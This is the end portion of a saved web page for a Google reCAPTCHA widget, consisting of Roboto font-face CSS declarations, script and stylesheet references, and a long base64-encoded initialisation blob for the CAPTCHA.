  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bTVL5C2pbBRRx2SnT6u29g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bTVL5C2pbBRRx2SnT6u29g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bTVL5C2pbBRRx2SnT6u29g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpLCiMKFw7zDhcOIwqvDt8OHw5PCo1B0V8KMwpwKQTwFw5zDpB7DrcOpw4fDosOra8OgwrzCvMKFwpHCjQ5swqk3f8OawrlmwqJOw4jDrMOxK0vCkVrCpipIwpQzEcORwpvDr8KEY8Orw6PCqsKAw758KjXDgMKcwq/CqMOdUFvDuFNIwrLDviMbw4XCln/ChklHcGB9QMOeNFl6VGnDo37Cv8Ozwq7ClcOWMk/Ci0HCgBMiXw7CtsOMw7liw5FBwr5Lwq5qYD7CmmbDnsOjY8ONKcKRayApwr3CimkHw6TCgGrCrsO6ZcO4bQvCjsOBwr7Do8Kcw4oBw6jCtsOSwrHCvVh/wrhRN2rDg8Kxw7DCr8KQTxkYNwcMwqkpbMKNwpNMGMOpwqrDocOGwobDmMKjw71jw67DtsObw7RxwrtjwqTCkwAGfcK/[base64]/[base64]/[base64]/Dgg0gwrrCrMKzw4lQS8KnSAHDvhPDr8Obw4kybMO5wrNacMOWwoTChMKyw63Co8K7wqlDw4l3XMONwr0pwovCtw5wKcOhwr/CvghAwpvCv8OQIw9hw45DwoDDu8Kwwpo8fMKbwoIqwpLDmcOOJsK1McOKw70+KiPCo8OYw79CAjjDnTvCjw04w7zCgHAqwoHCscOlHsKGDWwBwp3Dn8KTCUfDjcKLDULDj2vDgDzDmBMvasOoBsOGWsO7w6JNw4w8wqLDqsKUwrfDohzCs8ONw6A/w6/DnV/Dn1oRNQopPznCnMOcwqMMAcOfwoVWwrRXwp0EasKhw5nCn8OpTTVYJ8OSwrJxw5PCgQQdLcOnakbCmMO1FMKvfMOVw5xUwpN/RMObYMKyMcO9wpnDu8KCw4jCncOsGgrClMOywrVxw5nDqXFmwr1ow6rDoEIwwrXCvTl/wqDDlcOOEhYkRcKKw6RdaHHDvVTCgcK3wqMew4rCsFnDkMOMw4cJV1oPwqcUwrvCg8K7cMO7wpHDqsK9wqwKw7rCtMKHwoQcM8O+wqMpw5LDlF4RGVpFworDjSU8w5rCg8OiDcOowp5YDMOTc8Ohw40Awr3DpMO5wo3DigXDuwbDri/DlwjCmMOFTlvDscOFwoRwT1bDmh/Cun/DgRnDsAQJwobCg8KiOHg9woEHw6/[base64]/woBXe8KfMBnDqcK3wrYDw4vDvMOhIcK6OsOcRcO5KMKOw5HDrMOWwrHDhADCgMOHY8OYwpAYLEnDvx7Cs8O0w4LCs8Knw7fCr17CtcObwo0ORsKST8Kbd3g5w45ww7EzWVVtI8OEWRTDmT3CgMOmYDTCownDkmoCG8OYwr/CpcOyw6p1w446w7hVDsOPfsKWbcKgwqcXVsK2wrAqHDHCsMK8bMK4wovCk8OuI8KkGg/ClFByw7xmdhXCpCRgeMKowoLCvEbDrDYhJMOZWDvCojrCksK3cMOAw7jChQ4jE8KzZsKkwqILwrrDg3fDvUdkw4bDk8K/esOKN8OEw5Bhw6BKTcOWATAFw5AiFyPDhsKyw6RNHMOww4zDjkNAKsOSwrPDvMKaw5vDhE0/WcKQD8KdwqgDJVI3w5MFw77DpMKYwqgEexrCmC/DoMKtw6FVw61wwonCohxWLcK3SAtyw5vDo3/Dj8ORwrBowpbCpsOMImF5SsOdwpvDnsKVHcOcwrtLw50qw79lDsOpwqvCqsOTw5PCusOAwow3KsONbmXCv25Kw6Iww7hIWMKGKi4mLyDCmcK/[base64]/JMOowqZcw5/DoMONbsOdw6zDtsKYDWLDoTfDsMKWwqLCkcO7ahFUcMOQHMOHwpUlwqwUD00wCmovwqrClV3DpsK+ZxTClHfDhV1vU2PDu3MCL8K0P8ODMEvCn23DksKewop6wrsCJBvDosKzw4sFGXvCvArDrXd7CsOcw5vDhCROw7nCicO+H3E0w6PCmMK/V3XCgF0Ww51wQ8KXVMK/w6PDg3XDncKHwojCjsKhwrReSsOuwqnDqzUMwp/CkMORUnfDgB0XB3/CiWDDrcKfwqhqExDDsELDjsOEwqIjwojDtXzDrXtewpPCjhzDhsO8MV57AUHCo2TDgMOCwqTDsMK4YVTDtkTDrsOlW8Orw6LCnBppw4QTJMKATz8vVMK/w6p9wqTDpVwBccOPEElOw7/DkMO/[base64]/[base64]/CqljCisOZwrQnQj3CjMO+w4zCi8K4OMKsw5B8SFDCmiB8FxLCmsOxHSHCvX3DsCMHwrNNWmTCvRA6wofDvBExw7fCrsK/w4DDlx/DgsKpw6F8wrbDrMOiw6QFw4RswoDDuhfDhMOlAXhICcKSFlAAOMOVw4LCmsKBw6DDm8K8w4/Cu8O8c0bDicKYwpDDp8OLYn0LwoMlE0xgZsOYKsKEGsOywo1Pw5NdNygtw7rDgUB3wowbw6vCtxsYwpXCmcK1wqzCgT1bVg1yVALDhMOPACY6wp1wdcOuw4dbeMO2MsKGw4jDgybDn8Otwr/CpR5VwofDokPCssK6asKOw7nCmhIjw6tOGMOKw612GG3ChWRJVcOkwr7DmsO4w5zCoC9kwoYafy3DvAHCqHLDh8OBYhkdw53Dk8Omw4PDmMKVwr3Co8OALTDCpMKpw7HDtVQLwpbDj13Dk8O3P8Kzw6TCkMK2VzTDsE/CicKGEcKqwoDChXtmw5DClsOUw4FvLcKnG1/CtMKyc39fw4LDkDoZRMOswr1LfMKow5ZJwpALw6YTwr4BXsO/w7jCjsK/[base64]/Cv8O7LUh/[base64]/w5vCrm3DnWbCgFEFwq3DnHpcw4FhFUjCglDDu8O2AsOGQTgweMKJOsOMMkzDixbCpsKWSCLDs8OCwq3CoCMOAsOEQMOFw5UFJcO6w7DClhMdwoTCusOAOmzDsy7DpMK+w4/Dsl3Dk2l4CsKPEC3CkCPCnsOiw4scU8KtRSAQccKLw63CpSzDmcOYKMO+w7HDlcKrw58iehPCpUzCuwoZw6EfwpbDqMKnw7/ClcKzw4vCthpWH8KHW2Z3TG7DnSc+wpvDkwjCi1TCqcKjw7cow40uCsK0QsOaTMKaw79KQjDDtMO3w4NJcMKjBTjCusOrwqLDosO3CkzCmh4oVsKJw5/CiEPCmXrCrivCjMKgaMOFw78pe8OFfj1HAMOvw4/Dn8K+wrRQb0TDnMOuw5PCvUXDjB/DvXg7PMKgFcOYwpPCvsOpwp7DsgjDl8K6XcK4IH/Dp8KWwqUHWCbDvB/Dr8KZbCArw5tLw6cKw6hGw4rDpsORQMOuw4XDhMOfbSg2wqcYw58aSMOVBS16wpBSwqbCtMOAYVkCLMOIw63CssOHwqzDnk4pHsKbWsKqdzoScUjCrVA9w5PDpcO2wrfCnsKEw5PDmsKsw6UDwp7Ds0kUwogKLDNvacKgw6PDmg/CmiDCii5tw4jCsMOXS2DCjzxpW2/Ct1LCsXYowr9Cw7jDkMKFw7vDuw7DlMKsw7LDrsOuw7hNLsKgPsO5DCVrG3IYacK2w4w6wrB5woUQw4wvw6t7w5wWw6rClMOyHjVUwr1rYQrDlsKGGMOIw53CocKkGcOLGzzDnhHCt8K7AyrDhcK9wp/[base64]/Dt8O0w7AtH2jDlmU0wrTDkgDCml1VwoHDp8KdDhTDnlTCssOWeGvDtlPDrcOtLMO/GsKsw7XDiMKCwogtw5XCs8KOdDzCjWPCpiPDihBsw5/DlhMQaElUHsKLfMOqw4PDsMKEQcOZwrsYd8OWw6DDnMOVw4HCmMKGworCtTTCgxHDqEZiPXfDnDXCmVLCqcO1NcKNYkYjDVPCi8OKPmvDtcK9w6TDnsOgXjcXwrnClj3Dh8K9wq1/w7wIVcKaJsK8RsKMExHDoGjCusOvGkBmw6lzwpZnwprDogkUYEwBBsO1w69gVS/CgcKVe8K4HMKiwopOw7HDlAvCp0XDjwvDscKUP8KoXGlDNipBd8KxPsO8OcOXZmQDw6XDsmrDucO6d8KnwrDCi8ONwppsUMKiwqnCsQDCm8KUwr/Cn09qw5F0w7LCvMKXw5zCv0/DshUGwpvCosKww5wtwr3DkwwVwqLCv3ZJNMOBacO0w69Aw5R0w7bCkMO1HRtyw6xKw77DuGDDtm3Dh3fDo2M1w5lUVsK5QknDjjAdZGE0WsOXwq/ClC0xwp/CusOrw5TClGpzPX0aw53Dq1rDtVgvIiJjRMKDwqREKcOsw7TCilgtHMOQw6jCtcOmXMKMJcOFwo4ZYcK3UwUtFsOvw7XCj8K9wq9mw4InQWnDpT3DoMKSw67DssOeNltZJH8nPRrDgQ3CrinDkk50wo/CjnvClgzCmcK+w7MUwpxEEzBEIsO6w6DDjjMgwqDCujMbwpbDoEtDw61Vw4Z1wq5dwrTCuMO3fcK4wr1hOkM6w7DCn3fCi8K7E0RvwpLDpycbF8OcAXhlRwwYKcKKwrTDnMK2IMKfwqXDq0LCmCjCj3Udw43CsH/CngXCtsKNTmIUw7bCuTTDuH/CvcKgT28ScMKDwq91AwjCj8Kdw7TCj8OJacKvwq9pZkcIEAnCjDzDgcOsO8KRLGrDqTIKQcKHwok0w7Nbw7vDo8Oaw4zDnMOBXsOeZErDosOmwq/[base64]/wpnDrnHCucK7w7TDlsKrTsO2wqJvJid3wqjCt8Oww4BnwpbCscOMLy7DnCbDlWTCvsOLaMOFwpFLw7V/wr91w6Egw4sIw6DCp8KtaMOfwqXDjsK6VcKWFcKnPMKELcKkw77Cr0hJw7gow4N9wonDjGvCvFvCvRXDlzXChgPChhc3fEBSwoHCmAvDuMKPUylYDBrDs8KAZBzDqzfDtDPCocKtw6bDn8K9CF3Dqj8lw7Q8w5YLwo5QwrhEbcKPURtMAw/Cl8Kgw6Jqw6gzOcOVwrZhw5XDrHnCt8OycMKdw4XCp8KpH8KOw4/Co8OMcsO9RMKuw67DusOvwpw+w5k7w5XDgi1hwqLDmTHDtMKLwp5YwpLDm8O2bCzCucOnSVDDoirCpsOVDzHCksKww47Dnlwewo5dw4cECsKTBnl/QA1Hw659wrPCqyAtYcKSMMKfbsKow7zCosOWXh/[base64]/wpsMwofDoMOyw5ovw5hAQsKMdGQeEgJEcXDCtcKhw4oewo0/wqrDucOXNMKmU8KhBGnCizDDrcKhQxw9D0BMw7pIOV/DkcKQc8KywrDCtnLCsMOYwrvDpcKmw4/DhTjCrMO3S0LDn8OZw7vDl8Kww6/[base64]/Dr8Ktw6kTH2NPd1HCjsKiw6MeesOBHxfDisKPbGTChcO2w6RqasKrB8KKV8KDIcKdwoh5wovCpiJZwrwFw5/DnQt8wo7Cm0g8wqLDpFhqKMOZw6tYw7fCjQvCh0Uzw6fCusOxwq7DhsKbw758Rnh0Qh7CnxpMCsKwRU/DlsKtXClpRsOPwow3NAoIXMOZw5nDgjjDucOkRsOBRsOiPsK4w6xdZiAHbCQwbVpowrvDtEojCgNNw55ywpIxw53DkDF/RDxSB27CncKNw6hWSGg0M8KRwqXDpBPCqsO4UXHDnTF6PCUVwojDvQ46wq0ce1XCjMKjwpPCoDLCoAbDqw1Hw6/DhMK3w5Uxw5ZCUlXChcKPw6PDlMK6acOqGsOXwq4Lw5ArUSnCkcKew4jCtDAMUnbCtsOtZcKrw6B1wqPCjGZ8OMO/FMKMZGrCoEIdE2DDl2XDjsOmwoczZ8KrfMKBwptqF8KuCsOPw4HCk1LCocOzw5orQcONbREzLsKww4nDpMO4w5DChgBPw5pNwoDCijwPMBRRwpLCgQTDul0VLhQYKQtfwqfDlQRTHw8QXMKmw75mw4TCqMOMXcOMwpRqGsKDO8Kgcwhww47DrS/DtsKhwr7CrFzDuXfDgDIMQBU+ZCgQeMK2w7xGwo1AMRIIw7/Crxl5w6vCoUx4wpFQABXCo3Anw7/CisKcw51KM0PCtGLCsMKYGcKtw7PDsUoRY8KwwofDhsO2cFAEw47Ci8OAEsKWwobCjDnCk0omYMO7wp7DuMK+I8KBw5towoYJUnrDtcKyZAI/[base64]/w6ZKw6ZGw6cQdMOOHsKhwonDvcKSEB1kw5bDmMKpw6cTc8OGw4DCkQ3CjcO9w6oKw7/DucKRwrHCoMKDw4zDhMOrw6h3w4jDvcOLN3wgYcKIwr3DkMKzw7lWIGQRw7hIBhjDogvDuMKHwo7CtcKMVsKnfCnDsV0Wwr4Ww4JlwoPCrRrDpsO0YTfCumfDrsKlwrfDhDPDpH7CgsO+wop/[base64]/DiMOJw4whwoLCnMKsGABQwpnCvALCi3NrcMOWZMKKwpTCnMKXw7bCs8O4dnPDh8OkQ3TDpzF/[base64]/DqcK6w6TDqcKhwr8Pw4UBT0TDpsKmw5TDsEDCvMKgXMKyw6TDhsKZU8KZScOyXnvCosKoaW/DlcOrOMKBbUPCi8O6bcKGw7BwUcKkw5PDtS5swqc3PRA+wrnCs3rDg8Ojw67Do8OLSVxow7bCjcKYwo/Cun7DpylgwrcuTcObf8KPwpLCjcKew6fDlXXCocK9asKmKsOVwoLCgW0ZdEpfBsKTL8KJXsKKwr/Co8KOw4ccw6Izw57DiA9cwo7DkUHClnDDgUzDpW8Dw6XCncK8L8K5w5pKQ0h8wrvDlsO7MHbClkxPwpEyw7RmPsKxflZqY8KNL0fDqj58wqwnw5HDo8Ota8KfZcOxw751wqjCtcKBTsO1S8OqdcO6ER9/w4HDvcKoKljCjFnDscOaaWACKxY8IVzCmcK5OMKYw4BuFMOkw4ZWOSHCpXjCnC3Co0DDrsKxVD3Do8KZF8KRw495Z8KuAU7Cr8OVaHxleMKGKnNPw4RxeMKNfzTDp8O/woDChxFFW8KUUTsGwqdRw5vDkMOeTsKED8OOwqJ0wp7DlsK9w4vDq38BP8ONw7lPwrfDuQIIw4/DhWTChMKgwoE+wpfDqgrDsRhmw5l2SMKAw4/CjQnDuMK4wqnCs8O3wqgTF8Oiwo8kUcKZCcKzbMORwp/CqA54w5ULbl0dVH09SG7CgMKBNlvDqsOWVMK0w6TCrwDCicKsbDx6HMOue2YOVcKCbz7Dqi5ab8KBw5DDqMKGLgjCt37DssOzw53Ci8KhT8Oxw5PDuzzDpsK+w6hmwoUxHA/DnSkQwrNiwo5DIEAtwrHCkMKrJ8Oof3zDoWUxwq7DlsOHw57DgkNjw6fDj8KzZcKRaB9sTQTDvVchYMKiwonCr0sUGEJ/Vy3CsUnDqjwkwq06E1TCvnzDi39fN8OYw7HDgnTDoMKfaUxsw519RU1Mw4nDlcOAw5x+wpYhw6UcwrvDjQ9OfljCoxEEYMKTAsKfwrzDoDrClj/CpCIRSsKDwotMIizCv8OhwprChgjClsOmw63DjFtRCD7CiT7DvMO0wrZKw5/DskEwwq7CuVA3w6HCmEw0YsOHXMKPeMOFwrdvw6fCo8OJbXrClBHDqRTCuXrDn3rDgGjChwHCnsKRPsK1ZcOHHsKRB2jDkVQawqnCujN1MBw/[base64]/LsKcwrbCmwhxwq1QQcOqDsKDw6lww7lyRsKgQsKkS8KsJsKuwr96O2fCgAbDucOnwoTCt8Oye8OjwqbDm8Krw41REcKXFMO+w5V5wrJQw5x4wqUjwpXCt8O8woLDiHtGGsKCG8Ktwp5/wrLDvcOjw6I9YH5Gw77DixtoXCLDmlUhEMKCwrkewpHCmDQsworDihDDvcOkwrzDmsOPw7XCnsK7wplLRsKHey/CtcOHLcK2Y8Kiwp0Jw4jCgn4LwoDDtFhYw6vDsXVMXg/DnUnCr8K8wp/[base64]/DuCE/Q2HDhwrCo3IGb3PDlg7DjcKGwpbCr8OWw5MkRMO0esK/w4zDkwbCllTCmyPDmxnDoWHCkMOcw6ZtwqBGw4ZUPQzCosODwpfDuMKLw6nClH/[base64]/Cq8KODMOgYHM6QsOKwo9DRcK8J8Kuw7EmdBlNUsOTJMK7wqgnLsOLX8OLw7B2w53CgwzDiMOYwo/ChFzDj8KyFGHCisOlMMKLFMOiw7TDoAV3dcK8wpnDlcKZOMOvwqAQw6vClhJ9w78Zc8OgwoXCksOxSsOCSnzCh0QebhpGHibCrTbCosKfRAk2wpfDl1JxwpnDs8Kqw67CosOUBhDDuwjDvTTCrGpwKcKEMBg7w7HCmsOeB8KGRms4FMO/[base64]/I3zDpyPDtsK8w6TCs8O3wppDwp/DuMKZw4HCmcO+elpFE8KTwq8aw5LDhVJgfmnDn2Ylc8O6w6HDmMOZw7o3d8KEZ8O3M8Krw6rCu1trBcOswpbDl1HDucKQWRg3wovDlzgXK8OEJUjCnMK9w6Ufw5EWwpfDnkJUwqrDh8K0wqbDlngxwonDgsKOLl5uwr/CiMKsCcKSwrR9XmAkw713wrHCiHMUwrrDmTRPfWHDrBfDm3jDh8KLX8KvwqlybXvCjRXDt1zCjhfDiAYhwrZww71uwpvCiH3Dth/Cn8OreGvCjW/DrMKtL8KEMF9VEFDDpFAww4/CnMKww77DlMOGwpbDsiXCoDPDj1bDpX3DjMOKdMKewpZswpplbkdbwpXCjW1vw7krGnRJw6BWWMKkPAvCv1Bgwr8AYsKkJcKOwrAFwqXDj8OxYMOoAcOhA18aw6zDi8KOZXYbRsKWwpVrwqPDizHCtmTCoMKYwqYoViE7aS0/wqRYw7wew7sWwqZTPXofPmvDmDgzwp88wqxNw6TCmcO7w4LDugLCicKVOgXClx3DtcKTwqxmwqgOb3jCiMO/OFhiU2xGCiLDq1hww7XDrcOkOMO+T8KnHBURw6J9wofDpMOSwq5BJsOywpVAUcOBw44yw6UlDAhow7/CoMOuwpvCusKZYsOTw5EWwpXDgsOJwrBHwqgZwrHDjXpIbBTDqMK3WMOhw6tiScOfesKfeXfDrsOyKWg8wr3CjMK2PcKjEVXDoDPCtsKFacOpBMKP